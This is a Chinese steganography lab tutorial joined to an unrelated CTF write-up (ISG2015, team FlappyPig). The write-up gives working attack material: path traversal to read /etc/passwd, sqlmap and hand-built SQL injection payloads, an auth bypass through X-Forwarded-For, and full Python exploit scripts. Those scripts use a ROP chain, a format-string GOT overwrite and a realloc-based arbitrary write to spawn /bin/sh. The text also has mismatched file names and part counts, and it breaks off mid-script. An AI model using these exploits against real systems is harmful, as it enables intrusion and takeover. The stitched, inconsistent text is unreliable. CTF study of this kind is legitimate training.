隐写术是关于信息隐藏,即不让计划的接收者之外的任何人知道信息的传递事件(而不只是信息的内容)的一门技巧与科学。英文写作Steganography,而本套教程内容将带大家了解一下CTF赛场上常见的图片隐写方式,以及解决方法。有必要强调的是,隐写术与密码编码是完全不同的概念。
# 实验内容
本次图片隐写实验包括四大部分
* 一、附加式的图片隐写
* 二、基于文件结构的图片隐写
* 三、基于LSB原理的图片隐写
* 四、基于DCT域的JPG图片隐写
* 五、数字水印的隐写
* 六、图片容差的隐写
# 第三部分 基于LSB原理的图片隐写
# 实验环境
* 操作机:Windows XP
* 实验工具:
* Stegsolve
* Python
* Java环境
## 背景知识
**什么是LSB隐写?**
LSB,最低有效位,英文是Least Significant Bit
。我们知道图像像素一般是由RGB三原色(即红绿蓝)组成的,每一种颜色占用8位,0x00~0xFF,即一共有256种颜色,一共包含了256的3次方的颜色,颜色太多,而人的肉眼能区分的只有其中一小部分,这导致了当我们修改RGB颜色分量种最低的二进制位的时候,我们的肉眼是区分不出来的。
**Stegosolve介绍**
CTF中,最常用来检测LSB隐写痕迹的工具是Stegsolve,这是一款可以对图片进行多种操作的工具,包括对图片进行xor,sub等操作,对图片不同通道进行查看等功能。
## 简单的LSB隐写
实验
- 在实验机中找到隐写术目录,打开图片隐写,打开图片隐写第三部分文件夹
- 在该文件夹找到chal.png
- 双击打开图片,我们先确认一下图片内容并没有什么异常
- 使用Stegsolve打开图片,在不同的通道查看图片
- 在通道切换的过程中,我们看到了flag
- 最后的flag是flag:key{forensics_is_fun}
用Stegsolve打开图片,并在不同的通道中切换,
flag是flag:key{forensics_is_fun}
## 思考
1. 我们如何实现这种LSB隐写的?是否可以通过photoshop这样的工具实现?
2. 查阅更多关于LSB隐写的资料。
## 有一点难度的LSB隐写
我们从第一个部分可以知道,最简单的隐写我们只需要通过工具Stegsolve切换到不通通道,我们就可以直接看到隐写内容了,那么更复杂一点就不是这么直接了,而是只能这样工具来查看LSB的隐写痕迹,再通过工具或者脚本的方式提取隐写信息。
- 在实验机中找到隐写术目录,打开图片隐写,打开图片隐写第三部分文件夹
- 在该文件夹找到LSB.bmp
- 双击打开图片,我们先确认一下图片内容并没有什么异常
- 使用Stegsolve打开图片,在不同的通道查看图片
- 在通道切换的过程中,来判断隐写痕迹
- 编写脚本提取隐写信息。
- 最后打开提取后的文件,得到flag
**首先:从Stegsolve中打开图片**
首先点击上方的`FIle`菜单,选择open,在题目文件夹中找到这次所需要用的图片whereswaldo.bmp
**其次:切换到不同通道,通过痕迹来判断是否是LSB隐写**
分析是否有可能是LSB隐写,我们开始点击下面的按钮,切换到不同通道,我们逐渐对比不同通道我们所看到的图片是怎么样子的。
我们发现在Red plane0和Greee plane 0以及B略 plane 0出现了相同的异常情况,我们这里基本可以断定就是LSB隐写了
**编写代码提取信息**
因为是LSB隐写,我们只按位提取RGB的最低位即可,代码如下:
from PIL import Image
im = Image.open("extracted.bmp")
pix = im.load()
width, height = im.size
extracted_bits = []
for y in range(height):
for x in range(width):
r, g, b = pix[(x,y)]
extracted_bits.append(r & 1)
extracted_bits.append(g & 1)
extracted_bits.append(b & 1)
extracted_byte_bits = [extracted_bits[i:i+8] for i in range(0, len(extracted_bits), 8)]
with open("extracted2.bmp", "wb") as out:
for byte_bits in extracted_byte_bits:
byte_str = ''.join(str(x) for x in byte_bits)
byte = chr(int(byte_str, 2))
out.write(byte)
打开我们需要提取信息的的图片,y,x代表的是图片的高以及宽度,进行一个循环提取。
运行代码,extracted.py,打开图片即可。
## 思考
1. 我们这里用的LSB隐均对R,G,B,三种颜色都加以修改是否可以只修改一个颜色?
2. 参考2016 HCTF的官方Writeup学习如何实现将一个文件以LSB的形式加以隐写。
* * * | 社区文章 |
# ISG2015 FlappyPig Writeup
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
## ****
## Misc
### Welcome to ISG 2015 (50)
直接在网页源码中找到,em标签替换为下划线即可。
##
## Web
### collision (50)
那串数字的开头是0e,那么我们只要找到同样0e开头的md5值即可。详见[https://v2ex.com/t/188364](//txfile/)。由于php的特性,这两个进行比较的时候会变成0。
### array (150)
在php版本5.4.0 – 5.4.43, 5.5.0 – 5.5.26, 5.6.0 – 5.6.10,
7.0.0alpha1中数组下标为0x100000000的时候 会和数组下标为0的时候相等
所以构造array.php?user[4294967296]=admin&user[1]=1445132760
后面的时间戳向后设置10秒左右,一直刷新就可以出flag了.
## webdroid (200)
把apk反编译之后可以看到一段代码:
new DefaultHttpClient();
HttpPost localHttpPost = new HttpPost("http://202.120.7.135:8888/html/api.php");
JSONObject localJSONObject = new JSONObject();
localJSONObject.put("secret", paramString);
localHttpPost.setEntity(new StringEntity(localJSONObject.toString()));
String str = EntityUtils.toString(new DefaultHttpClient().execute(localHttpPost).getEntity());
return str;
大概意思是将JSON数据{"secret":paramString}POST到那个链接
直接用burp发包修改Content-Type提交数据{"secret":0}
解码失败后是null
服务端估计又是用的弱类型判断 null==0
拿到flag
### Fruit Store (200)
GBK注入 直接扔到sqlmap里就能跑
sqlmap -u "
http://202.120.7.140:8888/try.php?fruit=flag%df*"
跑出来之后数据库是store表是tell_me_who_u_are –dump一下就出flag了
### Image Database (200)
提交../../../../../../../etc/passwd可以读到用户主目录是/home/isg
提交../../../../../../../home/isg/.bash_history可以知道/home/isg/web目录下有main.py
直接读读不了所以读main.pyc
反编译字节码之后在代码里看到flag在secret/flag.txt也是不能直接读
看代码之后发现有get_image get_text secret_protect三个主要函数
get_image会将用户提交的数据base64加密后传给secret_protect
get_text会将用户提交的数据直接传给secret_protect
所以通过get_text可以直接绕过secret_protect的限制
get_text绑定的路由是/gettext_underbuilding
所以POST提交的时候用burp拦截下来把/getimg改成/gettext_underbuilding就可以获取flag了
### shell (250)
能上传文件,文件名是 用户名.随机序列所以考虑注册一个.php结尾的用户
直接注册不了带非数字和非字母的用户名,检测之后发现邮箱的位置有注入所以想到在注册的时候直接额外添加一个.php结尾的用户
根据Web 350 Injection那道题的源码猜测本题的SQL插入语句也是
$sql = "INSERT INTO users(username, password, email, ip) VALUES ('$username', '$password', '$email', '$ip')";
这种形式
所以构造payload:
username=asdasd5cacc&password=asdasdaccc&[email protected]','127.0.0.1'),('sbsun.php','f5de0b92fcff5f1fa67c503c04008278','[email protected]','127.0.0.1') %23
形成
$sql = "INSERT INTO users ( username , password , email , ip) VALUES (
'asdasd5cacc' ,
'asdasdaccc','[email protected]','127.0.0.1'),('sbsun.php','f5de0b92fcff5f1fa67c503c04008278','[email protected]','127.0.0.1')
# ','$ip')";
来同时插入两个用户
然后用新注册的用户登录后上传文件并访问即可拿到flag.
### SuperAdmin (250)
估计是注册的时候没有把用户名trim而登录时验证的是用户名trim后是否等于"admin"
所以注册的时候用户名注册为类似admin%20%0a这种,登录之后会被认为是admin登陆
登陆之后提示"你不是本机用户,不能看到调试信息"
登陆的时候把XFF头改成127.0.0.1就好了
看到一部分源码,源码具体内容没保存,忘了,就记得主要的是调用一个register函数,前几个参数是用户名,密码,IP,最后一个参数是$is_super
考虑可能存在变量覆盖漏洞
所以再注册一次用户并在url加上参数is_super=1然后注册登陆后即可看到flag
### injection (350)
根据index.php.bak审计源码,
发现可能存在二次注入
search的时候用户名是从session中读取的,
session中的用户信息是在登陆或注册的时候存进去的,
fuzz了一下,发现可能存在内容截断,用户名在数据库中设置的长度是64
提交注册数据
username=lingaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaacd&password=asd&email=asd%40qq.com
带入到$sql之后可以造成单引号逃逸,使得$title可以直接注入
$sql = "select * from posts where
username='lingaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaacd' and
title like '$title'";
登陆后可以直接用search=xxx进行手注也可以带着登陆后的cookie扔到sqlmap里跑,然后就能出flag了
## Crypto
### RSA (100)
从使用openssl从pem文件中提取e,n,n为256bit,上rsatools直接破:
然后利用n求得d后直接解密enc文件即可:
__author__ = 'bibi'
n=0xA41006DEFD378B7395B4E2EB1EC9BF56A61CD9C3B5A0A73528521EEB2FB817A7
e=65537
p=0xD7DB8F68BCEC6D7684B37201385D298B
q=0xC292A272E8339B145D9DF674B9A875D5
d=0x330228A0BBE9C119B6B9FEB34B673E6D9AAC3AD81409694B576871521254A2C1
r=open("flag.enc","rb")
re=r.read()
print re.encode("hex")
m=0x49b96edbe3961f58d529074bd893d6e036ceaf2b6d214b470fdc0d48723d6a40
c=pow(m,d,n)
print c
print(('0'+hex(c)[2:][:-1]).decode("hex"))
### Alice(200)
通过交互得知Alice在和Bob使用共享密钥算法Diffie-Hellman,这个题目本身并没有难点,主要是能够成功和Alice交互密钥即可。首先Alice向Bob提供了素数p和原根g,然后Alice自己产生了自己的私钥,并计算出公钥即key发送给Bob。我们作为Bob的模拟方,首先自己随便取一个私钥,然后根据素数p和原根g计算出公钥,发送给Alice,并通过Alice的公钥和我们的私钥计算出共享密钥K。Alice之后发送过来的密文即可以用K异或解密了。和Alice进行脑洞的对话后获取flag。注意密钥的长度不够,在flag传过来的时候,密钥倍长了一次。
__author__ = 'bibi'
from zio import *
import time
def convert_int(s):
rs=s[::-1]
r=0
for i in rs:
r=(r<<8)|(ord(i))
return r
def tentostr(k):
temp=hex(k)
t=str(temp)
if t[-1]=='l' or t[-1]=='L':
t=t[0:-1]
r=t[2:]
l=len(r)
if l % 2 == 1:
r='0'+r
return r.decode("hex")
def crypt(c,key):
miyao=tentostr(key)
miyao=miyao+miyao
result=""
for i in range(len(c)):
result=result+chr(ord(c[i])^ord(miyao[i]))
return result
io=zio(("202.120.7.153",10002))
text=io.read_until("Bob: KEY =")
p=7434819441271677988772806904156413576519364203006754273683435665142647787269043488641
g=3
agkey=int(text.split("KEY = ")[1].split("n")[0])
bskey=123
bgkey=pow(g,bskey,p)
io.write(str(bgkey))
K=pow(agkey,bskey,p)
next=io.read_until("nBob: ")
text=next.split("Alice: ")[1].split("n")[0].decode("base64")
#print "################"+crypt(text,K)
io.write(crypt("Alice",K).encode("base64"))
text2=io.read_until("n")
time.sleep(1)
m2=text2.split("e: ")[1].split("n")[0].decode("base64")
print crypt(m2,K)
io.interact()
---
##
## Exploit
### pwnme (100)
逻辑非常简单:
覆盖返回地址后,构造rop即可拿到shell,代码如下:
__author__ = "pxx"
from zio import *
import struct
target = ("202.120.7.145", 9991)#"./pwnme"
def get_io(target):
io = zio(target, timeout = 9999)
return io
def full_buff(cur_data, length, ch_t = 'a'):
len_t = length - len(cur_data)
return cur_data + ch_t * len_t
def pwn(io):
io.read_until("the flag:n")
io.gdb_hint()
data = full_buff("a", 16)
print "data len:", len(data)
write_plt_addr = l32(0x08048370)
read_plt_addr = l32(0x08048330)
read_got_addr = 0x0804a00c
write_got_addr = 0x0804a01c
ebp_str = l32(0x01010101)
p_ret = l32(0x08048311)
pp_ret = l32(0x0804853e)
ppp_ret = l32(0x0804853d)
shellcode = write_plt_addr + ppp_ret + l32(0x1) + l32(write_got_addr) + l32(0x4)
shellcode += read_plt_addr + ppp_ret + l32(0x0) + l32(write_got_addr) + l32(0x4)
shellcode += read_plt_addr + ppp_ret + l32(0x0) + l32(read_got_addr) + l32(0x9)
shellcode += write_plt_addr + p_ret + l32(read_got_addr)
payload = data + ebp_str + shellcode
io.write(payload + 'n')
data = io.read(0x4)
print len(data)
write_real_addr = l32(data)
print hex(write_real_addr)
libc_addr = write_real_addr - 0x000dac50
system_real_addr = libc_addr + 0x00040190
binstr_real_addr = libc_addr + 0x160a24
io.write(l32(system_real_addr))
io.write("/bin/sh;n")
io.interact()
io = get_io(target)
pwn(io)
flag如下:
### echo (200)
逻辑非常简单:
属于格式化字符串漏洞,泄露地址后,用system将fgets的got表覆盖就可以拿到shell,开启了pie,泄露时还需要计算好got表的地址:
由于没有提供libc,直接与前面给出的地址作比较,猜想就是同一个libc,代码如下:
__author__ = "pxx"
from zio import *
import struct
target = ("202.120.7.152", 9995)
#target = "./echo"
def get_io(target):
io = zio(target, timeout = 9999)
return io
def full_buff(cur_data, length, ch_t = 'a'):
len_t = length - len(cur_data)
return cur_data + ch_t * len_t
def generate_format_string(index, length):
data = ""
while True:
buff = "%%%d$p."%(index)
if len(data) + len(buff) > length:
return data, index
data += buff
index += 1
def get_buff(io):
index = 1
times = 10
total_buff = ""
while times > 0:
io.read_until("Your Message: ")
data, index = generate_format_string(index, 127 - 20)
times -= 1
io.write('a' * 20 + data + "n")
data = io.read_until("n").strip()
total_buff += data
io.gdb_hint()
io.interact()
def get_addr(io):
index = 1
times = 10
total_buff = ""
while times > 0:
io.read_until("Your Message: ")
data, index = generate_format_string(index, 127)
times -= 1
io.write(data + "n")
data = io.read_until("n").strip()
total_buff += data
io.gdb_hint()
addr = int(raw_input("addr to compare:"), 16)
for index, item in enumerate(total_buff.split('.')[:-1]):
if item == "(nil)":
continue
print index + 1, "->", item, ":", hex(int(item, 16) - addr)
io.interact()
def pwn(io):
io.read_until("Your Message: ")
data = "%43$p.%51$p"
io.write(data + "n")
data = io.read_until("n").strip()
data = data.split(".")
libc_start_main = int(data[0], 16)
fgets_got_addr = int(data[1], 16) - (0xf770c030 - 0xf770c018)
#local
#offset___libc_start_main_ret = 0x19a83
#offset_system = 0x0003e800
#offset_puts = 0x000656a0
#offset_memset = 0x0007c680
#remote
offset___libc_start_main_ret = 0x19a83
offset_system = 0x00040190
libc_addr = libc_start_main - offset___libc_start_main_ret
system_real_addr = libc_addr + offset_system
text_addr = fgets_got_addr - 0x00002018
break_point = text_addr + 0x0000081D
print "fgets_got_addr:", hex(fgets_got_addr)
print "break_point:", hex(break_point)
print "system_real_addr:", hex(system_real_addr)
io.gdb_hint()
io.read_until("Your Message: ")
data = "hello"
io.write(data + "n")
addr = l32(fgets_got_addr) + l32(fgets_got_addr + 1) + l32(fgets_got_addr + 2) + l32(fgets_got_addr + 3)
now_index = 9
system_real_str = l32(system_real_addr)
total_buff = "/bin/sh;" + addr
now_pos = len(total_buff)
for i in range(4):
now_value = (system_real_addr >> (i*8)) & 0xff
print "now_value:", hex(now_value)
pad_count = 0
if now_value > now_pos:
pad_count = now_value - now_pos
else:
pad_count = 0x100 - (now_pos&0xff) + now_value
now_pos += pad_count
print "now_pos:", hex(now_pos)
print "pad_count:", hex(pad_count)
data = "%%%dc%%%d$hhn"%(pad_count, now_index)
now_index += 1
total_buff += data
print total_buff
io.write(total_buff + "n")
io.interact()
io = get_io(target)
pwn(io)
flag如下:
### dict (400)
这个题目漏洞发现的比较早,但是构造利用的时候花的时间比较长。
漏洞的位置在条件新单词的时候,使用realloc函数申请内存,但是没有检查是否申请成功,如下:
假设申请内存特别大,此时realloc返回0,此时count为正数,也会进入读数据的循环中,在读数据之前,计算了存储的起始地址:
v1 = (char *)(0x20 * (count_before + j) + dict_info_804A0C4[index].buff);
若此时buff为0,那么v1的值就是(0x20 * (count_before + j),那么此时就只与前面的数量相关了,
发生任意写(地址为32的整数倍),为了实现任意读,其实可以在这里进行灵活控制来设置,将v1指向0x804a0c0(也就是全局存储结构体count,ptr变量的位置),这个刚好也为32的整数倍,将其buff的值进行覆盖,改成got表,就可以泄露地址,而且可以在增加的时候,进行地址覆盖,覆盖时候可以多覆盖几个count和buff这样就可以实现不同功能的地址引用。有的用于泄露,有的用于改写,因为地址没法重复利用。
利用方法:
1.申请6个字典
2.往字典1中添加4203782个单词,
#0x0804a0c0/0x20
count_to_node0 = 4203782
3.在申请0x0f101010个单词,发生realloc失败,填写全局变量0x804a0c0中的数据
4.分别泄露atoi,puts,memset(本来常理泄露一个就行,用libcdatabase就可以找到,但是有的不同libc中system地址根据偏移计算是对的,但是其他小函数计算就老是不对,在这里全泄露出来)
5.计算system地址,从 puts的got表开始覆盖,直至覆盖到atoi,puts和memset函数需要正确填写,因为后面还有用到:
6.在输入选择的时候,直接传“/bin/sh;”就可以拿到shell了。
代码如下:
__author__ = "pxx"
from zio import *
import struct
target = "./dict"
target = ("202.120.7.146", 9992)#
def get_io(target):
io = zio(target, timeout = 9999)
return io
def full_buff(cur_data, length, ch_t = 'a'):
len_t = length - len(cur_data)
return cur_data + ch_t * len_t
def create_dict(io, count, value_list):
io.read_until("$ ")
io.write("1n")
io.read_until("dict: ")
io.write(str(count) + "n")
for index, item in enumerate(value_list):
io.read_until("%d:"%index)
io.write(item)
def add_new_words(io, index, count, value_list, yes_sign = True):
io.read_until("$ ")
io.write("2n")
io.read_until("dict: ")
io.write(str(index) + "n")
io.read_until("add? ")
io.write(str(count) + "n")
for index, item in enumerate(value_list):
io.read_until("Input new word %d: "%index)
print "send one", len(item)
length = len(item)
if length > 10000 and yes_sign:
index = 0
sign = False
add_count = 50000
while index < length:
print index
io.write(item[index:index+add_count])
index += add_count
if index > length:
index = length
sign = True
else:
io.read_until("Input new word %d: "%(index/2 - 1))
io.read_until("Input new word %d: "%(index/2 - 1))
else:
io.write(item)
def view_words(io, index):
io.read_until("$ ")
io.write("3n")
io.read_until("dict: ")
io.write(str(index) + "n")
def pwn(io):
puts_got_addr = 0x0804a020
atoi_got_addr = 0x0804a038
memset_got_addr = 0x0804a034
len_to_write = atoi_got_addr - puts_got_addr
value_list = [];
value_list.append("n")
#0x0804a020/0x20
count_to_puts = 4203777
#0x0804a0c0/0x20
count_to_node0 = 4203782
#0x0804a0e0/0x20
count_to_node4 = 4203783
#count_to_node0 = 20000
create_dict(io, 1, value_list)#0
create_dict(io, 1, value_list)#1
create_dict(io, 1, value_list)#2
create_dict(io, 1, value_list)#3
create_dict(io, 1, value_list)#4
create_dict(io, 1, value_list)#5
value_list = []
for i in xrange(count_to_node0):
value_list.append("8n")
add_new_words(io, 0, count_to_node0, ["".join(value_list)])
value_list = []
#node0->count + ptr + node1->count + ptr
payload = ""
payload += l32(0x1) + l32(0) #0 can't move
payload += l32(0x1) + l32(atoi_got_addr) #1 show
payload += l32(count_to_puts) + l32(0x0) #2 add
value_list.append(payload +"n")
payload = ""
payload += l32(0x1) + l32(puts_got_addr) #4 show
payload += l32(0x1) + l32(memset_got_addr) #5 show
value_list.append(payload +"n")
value_list.append("n")
add_new_words(io, 0, 0x0f101010, value_list, False)
#print value_list
view_words(io, 1)
io.read_until("1: ")
data = io.read(4)
print [c for c in data]
atoi_real_addr = l32(data)
print "atoi_real_addr:", hex(atoi_real_addr)
view_words(io, 4)
io.read_until("1: ")
data = io.read(4)
print [c for c in data]
puts_real_addr = l32(data)
print "puts_real_addr:", hex(puts_real_addr)
view_words(io, 5)
io.read_until("1: ")
data = io.read(4)
print [c for c in data]
memset_real_addr = l32(data)
print "memset_real_addr:", hex(memset_real_addr)
#local
offset_atoi = 0x0002fbb0
offset_system = 0x0003e800
#offset_puts = 0x000656a0
#offset_memset = 0x0007c680
#remote
offset_atoi = 0x00031860
offset_system = 0x00040190
is_know = True
if is_know == False:
offset_atoi = int(raw_input("atoi_off_set:"), 16)
offset_system = int(raw_input("system_off_set:"), 16)
#offset_puts = int(raw_input("puts_offset:"), 16)
#offset_memset = int(raw_input("memset_offset:"), 16)
libc_real_addr = atoi_real_addr - offset_atoi
system_real_addr = libc_real_addr + offset_system
#puts_real_addr = libc_real_addr + offset_puts
#memset_real_addr = libc_real_addr + offset_memset
value_list = []
payload = ""
payload += l32(puts_real_addr) + 'a' * (len_to_write - 8) + l32(memset_real_addr) + l32(system_real_addr) #4
value_list.append(payload +"n")
value_list.append("n")
print "begin to send useful data"
add_new_words(io, 2, 0x0f101010, value_list, False)
print "end to send useful data end"
io.read_until("$ ")
io.write("/bin/sh;n")
io.interact()
io = get_io(target)
pwn(io)
flag如下:
## Reverse
### flagfinder (100)
该程序的逻辑就是在磁盘上搜索文件,找到一个文件的md5值为target值时,会计算其相应的sha1256的值,据此生成flag,代码如下:
private static byte[] target = new byte[] { 0x6c, 0xcb, 0x61, 0x45, 90, 0xd8, 0x92, 0x19, 0x90, 0x2b, 0x3a, 0xf6, 10, 0x9a, 0x2d, 0x1c };
Console.WriteLine("Analyzing " + file.FullName + " ...");
MD5CryptoServiceProvider provider = new MD5CryptoServiceProvider();
if (provider.ComputeHash(file.OpenRead()).SequenceEqual<byte>(target))
{
SHA256CryptoServiceProvider provider2 = new SHA256CryptoServiceProvider();
Console.WriteLine("We've found the flag on your hard drive:");
Console.WriteLine("ISG{" + BitConverter.ToString(provider2.ComputeHash(file.OpenRead())).ToLower() + "}");
Environment.Exit(0);
}
直接找文件肯定不行,解决方法是,计算md5后,google一下,找到网站上面有,如下:
将其sha256,带入,计算的结果:
### tlc (150)
分析程序,首先输入12字节,然后rot13,然后base64解码,然后做了一个判断(高n位能被n整除),最后用输入作为密钥解密一段数据,得到flag。
但是满足高n位能被n整除的数很多,于是爆破。
根据base64后数据位12字节,原始的数可能的位数为7,8,9。(先试的8和7都不行,最后才试的9)
首先生成满足高n位能被n整除的数据:
#include <iostream>
using namespace std;
int main()
{
int i,j,temp;
for (i=0;i<=1000000000;i++)
{
temp=i;
for (j=9;j>1;j--)
{
if (temp % j == 0)
{
temp=temp/10;
continue;
}
else
{
break;
}
}
if (j==1)
{
cout<<i<<endl;
}
}
}
运行tlc得到程序输出
import base64
from zio import *
target = './tlc'
def rot13(s):
d = {chr(i+c): chr((i+13)%26+c) for i in range(26) for c in (65,97)}
return ''.join([d.get(c,c) for c in s])
def exp(target, s):
#io = zio(target, timeout=10000, print_read=COLORED(REPR, 'red'), print_write=COLORED(REPR, 'green'))
io = zio(target, timeout=10000, print_read=COLORED(NONE, 'red'), print_write=COLORED(NONE, 'green'))
io.read_until(":")
io.writeline(s)
io.read_until(':')
print io.readline().strip('n')
io.close()
f = open('./len9.txt', 'r')
for line in f:
line = line.strip().rjust(9, '0')
if line != '':
print line
exp(target,rot13(base64.encodestring(line)))
在输出中搜索ISG发现,数为381654729时,输出flag。
### 是男人就下一百层 (300)
分析程序,只有一个start函数,无数行汇编代码。功能很简单,让输入数据,然后对数据进行8字节逐个比较,最后如果都满足,用jmp rsp执行刚才输入的数据。
.text:0000000001092509 mov al, [rsp+3B98E4h]
.text:0000000001092510 xor al, 0FFh
.text:0000000001092512 jnz short loc_1092516
.text:0000000001092514 jmp rsp
本来想用ida提取汇编代码,不过ida分析实在太慢了,于是用了一个反汇编库,生成汇编代码。
import capstone
target = './onion'
f = open(target, 'rb')
CODE = f.read()[0x157:0x1092509-0x400000]
#CODE = f.read()[0x157:0x157+0x100]
f.close()
md = capstone.Cs(capstone.CS_ARCH_X86, capstone.CS_MODE_64)
for i in md.disasm(CODE, 0x400157):
#print i.mnemonic
#print i.op_str
print "0x%x:t%st%s" %(i.address, i.mnemonic, i.op_str)
提取出汇编中mov rbx,imm中立即数的值,组合作为输入。
f = open('a.txt', 'rb')
payload = ''
for line in f:
if 'movabs' in line:
value = line.split(',')[1].strip()
if value.startswith('-'):
d = int(value, 16) + 0xffffffffffffffff + 1
else:
d = int(value, 16)
payload += l64(d)
payload += 'xff'*5
f.close()
f = open('b.txt', 'wb')
f.write(payload)
f.close()
这样求出来的只是过了第一层,后面层的方法类似。最后解到9层,看到一段赋值的汇编码,提取出来就是flag。
d = '''
0x17b: mov byte ptr [rsp], 0x54
0x17f: mov byte ptr [rsp + 1], 0x68
0x184: mov byte ptr [rsp + 2], 0x65
0x189: mov byte ptr [rsp + 3], 0x20
0x18e: mov byte ptr [rsp + 4], 0x66
0x193: mov byte ptr [rsp + 5], 0x6c
0x198: mov byte ptr [rsp + 6], 0x61
0x19d: mov byte ptr [rsp + 7], 0x67
0x1a2: mov byte ptr [rsp + 8], 0x20
0x1a7: mov byte ptr [rsp + 9], 0x69
0x1ac: mov byte ptr [rsp + 0xa], 0x73
0x1b1: mov byte ptr [rsp + 0xb], 0x20
0x1b6: mov byte ptr [rsp + 0xc], 0x49
0x1bb: mov byte ptr [rsp + 0xd], 0x53
0x1c0: mov byte ptr [rsp + 0xe], 0x47
0x1c5: mov byte ptr [rsp + 0xf], 0x7b
0x1ca: mov byte ptr [rsp + 0x10], 0x47
0x1cf: mov byte ptr [rsp + 0x11], 0x31
0x1d4: mov byte ptr [rsp + 0x12], 0x76
0x1d9: mov byte ptr [rsp + 0x13], 0x33
0x1de: mov byte ptr [rsp + 0x14], 0x5f
0x1e3: mov byte ptr [rsp + 0x15], 0x79
0x1e8: mov byte ptr [rsp + 0x16], 0x30
0x1ed: mov byte ptr [rsp + 0x17], 0x55
0x1f2: mov byte ptr [rsp + 0x18], 0x5f
0x1f7: mov byte ptr [rsp + 0x19], 0x4d
0x1fc: mov byte ptr [rsp + 0x1a], 0x59
0x201: mov byte ptr [rsp + 0x1b], 0x5f
0x206: mov byte ptr [rsp + 0x1c], 0x4f
0x20b: mov byte ptr [rsp + 0x1d], 0x6e
0x210: mov byte ptr [rsp + 0x1e], 0x31
0x215: mov byte ptr [rsp + 0x1f], 0x30
0x21a: mov byte ptr [rsp + 0x20], 0x6e
0x21f: mov byte ptr [rsp + 0x21], 0x5f
0x224: mov byte ptr [rsp + 0x22], 0x68
0x229: mov byte ptr [rsp + 0x23], 0x33
0x22e: mov byte ptr [rsp + 0x24], 0x34
0x233: mov byte ptr [rsp + 0x25], 0x72
0x238: mov byte ptr [rsp + 0x26], 0x37
0x23d: mov byte ptr [rsp + 0x27], 0x7d
0x242: mov byte ptr [rsp + 0x28], 0xa
0x247: mov byte ptr [rsp + 0x29], 0
'''
aaa = ''
for a in d.split('n'):
if ',' in a:
aaa += chr(int(a.split(',')[1],16))
print aaa
输出:
### Poppy (350)
第一次在ctf中遇到mac程序,这是在欺负穷人。所以最开始基本是一直在静态看,只有最后才用土豪队友的mac本运行得到flag。
首先看程序,感觉就是标准的crackme,然后陷入了出题人的陷阱中,去分析前面的变换算法。
变换算法是经过混淆的,有同或、异或啥的,最后化解如下:
v12 = 0x476E614B
v11 = 0x306F7261
v10 = 0x47475349 << 6
for i in range(64):
v11 = v11 - ((a+(v12>>5)) ^ (v12+v10)^(b+16*v12))
v12 = v12 - ((c+(v11>>5) )^ ((v10+v11)^(d+16*v11)))
v10 -= 0x47475349
need (v12 == 0x8906C3AD)
need (v11 == 0x0B442F5FC)
TEA加密算法,知道明文、密文,求key。不会。
后来 发现后面还有点代码,反正没事,就看看了。
在sub_100001530中,首先用输入的前6个字节与程序中的数据异或生成了一个url。url的开头肯定是http://或者[https://,基于此,算出了输入的前6](https://%EF%BC%8C%E5%9F%BA%E4%BA%8E%E6%AD%A4%EF%BC%8C%E7%AE%97%E5%87%BA%E4%BA%86%E8%BE%93%E5%85%A5%E7%9A%84%E5%89%8D6)个字节。求得前6个字节为T0mato,解出来的url为[https://ctftime.org/event/](https://ctftime.org/event/)。
后面程序进入一个18次的循环,每次去访问ctftime的一个页面,然后调用了一个控制流混淆过的函数。
混淆函数没完全看明白,大概猜测是获取某行的第某个字节。
想到题目中说flag为ISG{未输出的内容},v2为char型,循环了18次,比较可能跟flag有关。
后面就用mac本进行调试了,直接在sub_100001330函数返回处下断点,查看每次的eax值,组合起来就是flag。(因网络问题,有时返回的可能为0,需要重跑)。
Flag为ISG{whatAb0uTacupoFte4}
Ps:论有mac本的重要性。
### RPG (400)
分析发现是用rpg maker xp制作出来的游戏,于是下载了该软件。在game目录下放一个Game.rxproj,文件中内容为“RPGXP
1.03”,然后可以打开工程了。
Rpg maker
xp中支持脚本,ruby语法的,然后花了些时间学习怎么用脚本。最后写了个程序提取出地图信息,主要就是用game_player.passable?(x,y,
d)判断是否通行。
Rpg中运行脚本很容易卡死,这里需要分多次提取地图信息。
file1 = File.new("path.info", "ab+")
i = 1
str = String.new
while i < 498 do
str = ""
j = 1
while j < 498 do
a = $game_player.passable?(j,i,2)?1:0
a += $game_player.passable?(j,i,4)?2:0
a += $game_player.passable?(j,i,6)?4:0
a += $game_player.passable?(j,i,8)?8:0
str << a
j += 1
end
file1.write(str)
i += 1
end
得到地图信息后,用A*算法求路径。
# -*- coding: utf-8 -*- # copy from http://blog.chinaunix.net/uid-20749137-id-718757.html
# modify by pxx
import math
#地图
tm = [
'############################################################',
'#..........................................................#',
'#.............................#............................#',
'#.............................#............................#',
'#.............................#............................#',
'#.......S.....................#............................#',
'#.............................#............................#',
'#.............................#............................#',
'#.............................#............................#',
'#.............................#............................#',
'#.............................#............................#',
'#.............................#............................#',
'#.............................#............................#',
'#######.#######################################............#',
'#....#........#............................................#',
'#....#........#............................................#',
'#....##########............................................#',
'#..........................................................#',
'#..........................................................#',
'#..........................................................#',
'#..........................................................#',
'#..........................................................#',
'#...............................##############.............#',
'#...............................#........E...#.............#',
'#...............................#............#.............#',
'#...............................#............#.............#',
'#...............................#............#.............#',
'#...............................###########..#.............#',
'#..........................................................#',
'#..........................................................#',
'############################################################']
tm = [
'############################################################',
'#..........................................................#',
'#.............................#............................#',
'#.......S.....................#............................#',
'#...............................##############.............#',
'#...............................#........E...#.............#',
'#...............................#............#.............#',
'#...............................###########..#.............#',
'#..........................................................#',
'############################################################']
#因为python里string不能直接改变某一元素,所以用test_map来存储搜索时的地图
test_map = []
#########################################################
class Node_Elem:
"""
开放列表和关闭列表的元素类型,parent用来在成功的时候回溯路径
"""
def __init__(self, parent, x, y, dist):
self.parent = parent
self.x = x
self.y = y
self.dist = dist
class A_Star:
"""
A星算法实现类
"""
#注意w,h两个参数,如果你修改了地图,需要传入一个正确值或者修改这里的默认参数
def __init__(self, s_x, s_y, e_x, e_y, w=60, h=30):
self.s_x = s_x
self.s_y = s_y
self.e_x = e_x
self.e_y = e_y
self.width = w
self.height = h
self.open = []
self.close = []
self.path = []
#查找路径的入口函数
def find_path(self):
#构建开始节点
p = Node_Elem(None, self.s_x, self.s_y, 0.0)
while True:
#扩展F值最小的节点
self.extend_round(p)
#如果开放列表为空,则不存在路径,返回
